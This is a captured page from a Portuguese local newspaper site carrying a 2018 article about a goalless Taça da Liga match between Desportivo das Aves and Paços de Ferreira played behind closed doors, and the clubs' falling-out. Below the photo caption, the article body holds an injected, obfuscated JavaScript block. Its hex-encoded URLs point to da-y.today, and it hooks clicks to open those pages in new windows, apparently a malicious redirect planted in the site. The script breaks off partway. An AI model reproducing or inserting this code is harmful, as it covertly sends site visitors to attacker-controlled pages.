!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://jornalentremargens.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://jornalentremargens.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' type='text/css' media='all' />
<style id='wpmagazine-modules-lite-frontend-inline-css' type='text/css'>
.cvmm-cats-wrapper .cvmm-cat-count.cvmm-cat-1{background:#dd3333}
.cvmm-block-post-grid--layout-one .cvmm-post-cats-wrap .cvmm-post-cat.cvmm-cat-1 a{background:#dd3333}
.cvmm-post-tiles-block-main-content-wrap .cvmm-post-cat.cvmm-cat-1 a{background:#dd3333}
.cvmm-block-post-carousel--layout-one .cvmm-cat-1 a{background:#dd3333}
.cvmm-block-post-block--layout-one .cvmm-cat-1 a{background:#dd3333}
.cvmm-block-post-block--layout-two .cvmm-post-cat.cvmm-cat-1:before{background:#dd3333}
.cvmm-block-post-filter--layout-one .cvmm-cat-1 a{background:#dd3333}
/*# sourceURL=wpmagazine-modules-lite-frontend-inline-css */
</style>
<link rel='stylesheet' id='slick-slider-css' href='https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-font-awesome-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/font-awesome/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-preloader-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/css/np-preloader.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jornalentremargens.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jornalentremargens.com/wp-json/wp/v2/posts/3252" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jornalentremargens.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jornalentremargens.com/2018/08/15/a-porta-fechada-desportivo-e-pacos-empatam-se-a-zeros-para-a-taca-da-liga/" />
<link rel='shortlink' href='https://jornalentremargens.com/?p=3252' />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://jornalentremargens.com/xmlrpc.php"><link rel="icon" href="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-270x270.jpg" />
<!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-10 a{background:#dd0000}.category-button.np-cat-10 a:hover{background:#ab0000}.np-block-title .np-cat-10{color:#dd0000}.category-button.np-cat-16 a{background:#dd0000}.category-button.np-cat-16 a:hover{background:#ab0000}.np-block-title .np-cat-16{color:#dd0000}.category-button.np-cat-26 a{background:#00a9e0}.category-button.np-cat-26 a:hover{background:#0077ae}.np-block-title .np-cat-26{color:#00a9e0}.category-button.np-cat-1 a{background:#dd0000}.category-button.np-cat-1 a:hover{background:#ab0000}.np-block-title .np-cat-1{color:#dd0000}.category-button.np-cat-19 a{background:#dd0000}.category-button.np-cat-19 a:hover{background:#ab0000}.np-block-title .np-cat-19{color:#dd0000}.category-button.np-cat-8 a{background:#dd0000}.category-button.np-cat-8 a:hover{background:#ab0000}.np-block-title .np-cat-8{color:#dd0000}.category-button.np-cat-7 a{background:#dd0000}.category-button.np-cat-7 a:hover{background:#ab0000}.np-block-title .np-cat-7{color:#dd0000}.category-button.np-cat-9 a{background:#dd0000}.category-button.np-cat-9 a:hover{background:#ab0000}.np-block-title .np-cat-9{color:#dd0000}.category-button.np-cat-11 a{background:#dd0000}.category-button.np-cat-11 a:hover{background:#ab0000}.np-block-title .np-cat-11{color:#dd0000}.category-button.np-cat-14 a{background:#dd0000}.category-button.np-cat-14 a:hover{background:#ab0000}.np-block-title .np-cat-14{color:#dd0000}.category-button.np-cat-17 a{background:#dd0000}.category-button.np-cat-17 a:hover{background:#ab0000}.np-block-title .np-cat-17{color:#dd0000}.category-button.np-cat-18 a{background:#dd0000}.category-button.np-cat-18 a:hover{background:#ab0000}.np-block-title .np-cat-18{color:#dd0000}.category-button.np-cat-20 a{background:#dd0000}.category-button.np-cat-20 a:hover{background:#ab0000}.np-block-title .np-cat-20{color:#dd0000}.category-button.np-cat-13 a{background:#dd0000}.category-button.np-cat-13 a:hover{background:#ab0000}.np-block-title .np-cat-13{color:#dd0000}.category-button.np-cat-12 a{background:#00a9e0}.category-button.np-cat-12 a:hover{background:#0077ae}.np-block-title .np-cat-12{color:#00a9e0}.category-button.np-cat-21 a{background:#00a9e0}.category-button.np-cat-21 a:hover{background:#0077ae}.np-block-title .np-cat-21{color:#00a9e0}.category-button.np-cat-15 a{background:#dd0000}.category-button.np-cat-15 a:hover{background:#ab0000}.np-block-title .np-cat-15{color:#dd0000}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.widget.widget_tag_cloud a:hover{background:#7a0d01}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,#site-navigation ul li.focus > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover,.menu-toggle:hover,.menu-toggle:focus{background:#480000}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#480000}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#7a0d01}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover,.widget.widget_tag_cloud a:hover{border-color:#7a0d01}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#7a0d01}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#7a0d01}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#7a0d01 !important}}
.news-portal-wave .np-rect,.news-portal-three-bounce .np-child,.news-portal-folding-cube .np-cube:before{background-color:#7a0d01}
.site-title a,.site-description{color:#700101}
</style></head>

<body class="wp-singular post-template-default single single-post postid-3252 single-format-standard wp-custom-logo wp-theme-news-portal group-blog right-sidebar fullwidth_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">Quarta-feira, Janeiro 28, 2026</div>
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
			<div class="mt-social-icons-wrapper"><span class="social-link"><a href="http://facebook.com/EntreMargens" target="_blank"><i class="fab fa-facebook-f"></i></a></span><span class="social-link"><a href="http://instagram.com/jornalentremargens/" target="_blank"><i class="fab fa-instagram"></i></a></span></div><!-- .mt-social-icons-wrapper -->		</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://jornalentremargens.com/" class="custom-logo-link" rel="home"><img width="551" height="153" src="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-cropped-Entre-Margens-logo-small.jpg" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-cropped-Entre-Margens-logo-small.jpg 551w, https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-cropped-Entre-Margens-logo-small-300x83.jpg 300w" sizes="(max-width: 551px) 100vw, 551px" /></a>
							<p class="site-title"><a href="https://jornalentremargens.com/" rel="home"></a></p>
							<p class="site-description">Vila das Aves, prop. da Coop Cultural Entre os Aves</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
					</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://jornalentremargens.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
										<div class="mt-header-menu-wrap">
						<a href="javascript:void(0)" class="menu-toggle hide"><i class="fa fa-navicon"> </i> </a>
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20"><a href="https://jornalentremargens.com/category/atualidade/">ATUALIDADE</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-666"><a href="https://jornalentremargens.com/category/destaque/">DESTAQUE</a>
<ul class="sub-menu">
	<li id="menu-item-4626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4626"><a href="https://jornalentremargens.com/desportivo-das-aves/">Desportivo das Aves: o mural dos famosos</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://jornalentremargens.com/category/cronicas-opiniao/">CRÓNICAS/OPINIÃO</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://jornalentremargens.com/category/cronicas-opiniao/adelio-castro/">Adélio Castro</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://jornalentremargens.com/category/cronicas-opiniao/napoleao-ribeiro/">Napoleão Ribeiro</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://jornalentremargens.com/category/cronicas-opiniao/fatima-pacheco/">Fátima Pacheco</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://jornalentremargens.com/category/cronicas-opiniao/diretor/">Américo Luís Fernandes</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://jornalentremargens.com/category/cronicas-opiniao/castro-fernandes/">Castro Fernandes</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://jornalentremargens.com/category/cronicas-opiniao/ana-isabel-silva/">Ana Isabel Silva</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://jornalentremargens.com/category/cronicas-opiniao/rui-baptista/">Rui Baptista</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://jornalentremargens.com/category/cronicas-opiniao/hugo-rajao/">Hugo Rajão</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-810"><a href="https://jornalentremargens.com/category/cronicas-opiniao/joao-ferreira/">João Ferreira</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://jornalentremargens.com/category/cronicas-opiniao/jose-manuel-machado/">José Manuel Machado</a></li>
</ul>
</li>
<li id="menu-item-4646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646"><a href="https://jornalentremargens.com/arquivo-em/">ARQUIVO</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://jornalentremargens.com/ficha-tecnic/">FICHA TÉCNICA &amp; CONTACTOS</a></li>
<li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638"><a href="https://jornalentremargens.com/estatuto-edit/">ESTATUTO EDITORIAL</a></li>
<li id="menu-item-4642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4642"><a href="https://jornalentremargens.com/politica-de-privacida/">Política de privacidade</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div><!-- .mt-header-menu-wrap -->
											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://jornalentremargens.com/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
<div class="mt-single-content-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-3252" class="post-3252 post type-post status-publish format-standard has-post-thumbnail hentry category-atualidade category-desporto">

	<div class="np-article-thumb">
		<img width="1280" height="854" src="https://jornalentremargens.com/wp-content/uploads/2022/06/BD7Y9172.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jornalentremargens.com/wp-content/uploads/2022/06/BD7Y9172.jpeg 1280w, https://jornalentremargens.com/wp-content/uploads/2022/06/BD7Y9172-300x200.jpeg 300w, https://jornalentremargens.com/wp-content/uploads/2022/06/BD7Y9172-1024x683.jpeg 1024w, https://jornalentremargens.com/wp-content/uploads/2022/06/BD7Y9172-150x100.jpeg 150w, https://jornalentremargens.com/wp-content/uploads/2022/06/BD7Y9172-768x512.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">À porta fechada, Desportivo  e Paços empatam-se a zeros para a Taça da Liga</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-1"><a href="https://jornalentremargens.com/category/atualidade/">ATUALIDADE</a></span>
							<span class="category-button np-cat-7"><a href="https://jornalentremargens.com/category/desporto/">DESPORTO</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://jornalentremargens.com/2018/08/15/a-porta-fechada-desportivo-e-pacos-empatam-se-a-zeros-para-a-taca-da-liga/" rel="bookmark"><time class="entry-date published" datetime="2018-08-15T16:37:00+00:00">15 de Agosto, 2018</time><time class="updated" datetime="2022-06-11T17:32:29+00:00">11 de Junho, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span><span class="comments-link"><a href="https://jornalentremargens.com/2018/08/15/a-porta-fechada-desportivo-e-pacos-empatam-se-a-zeros-para-a-taca-da-liga/#respond">Leave a Comment<span class="screen-reader-text"> on À porta fechada, Desportivo  e Paços empatam-se a zeros para a Taça da Liga</span></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p class="has-drop-cap has-small-font-size">A decisão do FC Paços de Ferreira de promover hoje a concretização do castigo de um jogo à porta fechada&nbsp; foi mal recebida na Vila das Aves, até porque já havia bilhetes vendidos e compromissos assumidos. O Paços poderia ter recorrido do castigo, tal como fizeram outros clubes, adiando assim o cumprimento do castigo. A reação do Desportivo das Aves, deve ter sido, por sua vez, mal recebida na vizinha Capital do Móvel, já que, pelo que é informado em comunicado na página do Aves,&nbsp; &#8220;as relações institucionais com o FC Paços de Ferreira estão irremediavelmente cortadas.&#8221;&nbsp;<br>O comunicado da administração da SAD subscrito pelos órgãos sociais do Clube refere &#8220;situações inaceitáveis&#8221; na deslocação a Paços de Ferreira&nbsp; justificar a decisão: no decorrer do jogo a bandeira do clube, entregue e&nbsp; hasteada como é habitual, foi furtada.&nbsp; &#8220;E após o final do encontro um grupo de adeptos pacenses permaneceu junto do parque de estacionamento e – de forma indesculpável – insultou toda a comitiva do nosso clube, com especial preferência pelo Presidente do Conselho de Administração, que viu a sua nacionalidade ser alvo de um ataque xenófobo sem precedentes&#8221;, refere o comunicado que acrescenta que tudo se passou &#8220;na presença de dirigentes do FC Paços de Ferreira, responsáveis de segurança, forças policiais e delegados da Liga Portugal sem que ninguém tomasse medidas efectivas para afastar esse grupo de adeptos&#8221;.  </p>



<p class="has-drop-cap has-small-font-size">Se nas quatro linhas tudo ficou a zeros, as incidências deste jogo à porta fechada acabam por ter consequências negativas. O jogo era para a Taça da Liga e, pela amostra, esta parece ter a sina de servir para &#8220;queimar&#8221; castigos dos campeonatos&#8230;.&nbsp; No outro jogo do grupo o Benfica venceu o Rio Ave por 2-1.</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://jornalentremargens.com/wp-content/uploads/2022/06/BD7Y9223-1024x723-1.jpeg" alt="" class="wp-image-3253" width="540" height="381" srcset="https://jornalentremargens.com/wp-content/uploads/2022/06/BD7Y9223-1024x723-1.jpeg 1024w, https://jornalentremargens.com/wp-content/uploads/2022/06/BD7Y9223-1024x723-1-300x212.jpeg 300w, https://jornalentremargens.com/wp-content/uploads/2022/06/BD7Y9223-1024x723-1-150x106.jpeg 150w, https://jornalentremargens.com/wp-content/uploads/2022/06/BD7Y9223-1024x723-1-768x542.jpeg 768w" sizes="(max-width: 540px) 100vw, 540px" /><figcaption>foto: Vasco Oliveira</figcaption></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 